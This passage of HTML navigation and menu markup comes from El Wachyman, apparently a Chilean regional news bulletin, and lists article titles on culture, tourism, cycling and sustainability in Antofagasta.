<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes 20, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f53dd70900_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_696f53dd70900_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f53dd70900_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f53dd71d39_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_696f53dd71d39" ><script>var block_td_uid_2_696f53dd71d39 = new tdBlock();
block_td_uid_2_696f53dd71d39.id = "td_uid_2_696f53dd71d39";
block_td_uid_2_696f53dd71d39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f53dd71d39_rand","tdc_css_class":"td_uid_2_696f53dd71d39_rand","tdc_css_class_style":"td_uid_2_696f53dd71d39_rand_style"}';
block_td_uid_2_696f53dd71d39.td_column_number = "3";
block_td_uid_2_696f53dd71d39.block_type = "td_block_mega_menu";
block_td_uid_2_696f53dd71d39.post_count = "4";
block_td_uid_2_696f53dd71d39.found_posts = "117";
block_td_uid_2_696f53dd71d39.header_color = "";
block_td_uid_2_696f53dd71d39.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f53dd71d39.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_696f53dd71d39);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696f53dd71d39" id="td_uid_3_696f53dd73d41" data-td_block_id="td_uid_2_696f53dd71d39" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_696f53dd71d39"  id="td_uid_4_696f53dd73d64" data-td_block_id="td_uid_2_696f53dd71d39" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_696f53dd71d39"  id="td_uid_5_696f53dd73d88" data-td_block_id="td_uid_2_696f53dd71d39" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_696f53dd71d39"  id="td_uid_6_696f53dd73daa" data-td_block_id="td_uid_2_696f53dd71d39" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_696f53dd71d39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f53dd71d39" data-td_block_id="td_uid_2_696f53dd71d39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f53dd71d39" data-td_block_id="td_uid_2_696f53dd71d39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696f53dd75dec_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_696f53dd75dec" ><script>var block_td_uid_7_696f53dd75dec = new tdBlock();
block_td_uid_7_696f53dd75dec.id = "td_uid_7_696f53dd75dec";
block_td_uid_7_696f53dd75dec.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696f53dd75dec_rand","tdc_css_class":"td_uid_7_696f53dd75dec_rand","tdc_css_class_style":"td_uid_7_696f53dd75dec_rand_style"}';
block_td_uid_7_696f53dd75dec.td_column_number = "3";
block_td_uid_7_696f53dd75dec.block_type = "td_block_mega_menu";
block_td_uid_7_696f53dd75dec.post_count = "4";
block_td_uid_7_696f53dd75dec.found_posts = "67";
block_td_uid_7_696f53dd75dec.header_color = "";
block_td_uid_7_696f53dd75dec.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f53dd75dec.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_696f53dd75dec);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696f53dd75dec" id="td_uid_8_696f53dd76c09" data-td_block_id="td_uid_7_696f53dd75dec" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_696f53dd75dec"  id="td_uid_9_696f53dd76c28" data-td_block_id="td_uid_7_696f53dd75dec" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_696f53dd75dec"  id="td_uid_10_696f53dd76c4e" data-td_block_id="td_uid_7_696f53dd75dec" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_696f53dd75dec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696f53dd75dec" data-td_block_id="td_uid_7_696f53dd75dec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696f53dd75dec" data-td_block_id="td_uid_7_696f53dd75dec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696f53dd77f60_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_696f53dd77f60" ><script>var block_td_uid_11_696f53dd77f60 = new tdBlock();
block_td_uid_11_696f53dd77f60.id = "td_uid_11_696f53dd77f60";
block_td_uid_11_696f53dd77f60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696f53dd77f60_rand","tdc_css_class":"td_uid_11_696f53dd77f60_rand","tdc_css_class_style":"td_uid_11_696f53dd77f60_rand_style"}';
block_td_uid_11_696f53dd77f60.td_column_number = "3";
block_td_uid_11_696f53dd77f60.block_type = "td_block_mega_menu";
block_td_uid_11_696f53dd77f60.post_count = "4";
block_td_uid_11_696f53dd77f60.found_posts = "80";
block_td_uid_11_696f53dd77f60.header_color = "";
block_td_uid_11_696f53dd77f60.ajax_pagination_infinite_stop = "";
block_td_uid_11_696f53dd77f60.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_696f53dd77f60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696f53dd77f60" id="td_uid_12_696f53dd79108" data-td_block_id="td_uid_11_696f53dd77f60" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_696f53dd77f60"  id="td_uid_13_696f53dd79128" data-td_block_id="td_uid_11_696f53dd77f60" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_696f53dd77f60"  id="td_uid_14_696f53dd7914c" data-td_block_id="td_uid_11_696f53dd77f60" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_696f53dd77f60"  id="td_uid_15_696f53dd7916e" data-td_block_id="td_uid_11_696f53dd77f60" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_696f53dd77f60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696f53dd77f60" data-td_block_id="td_uid_11_696f53dd77f60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696f53dd77f60" data-td_block_id="td_uid_11_696f53dd77f60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
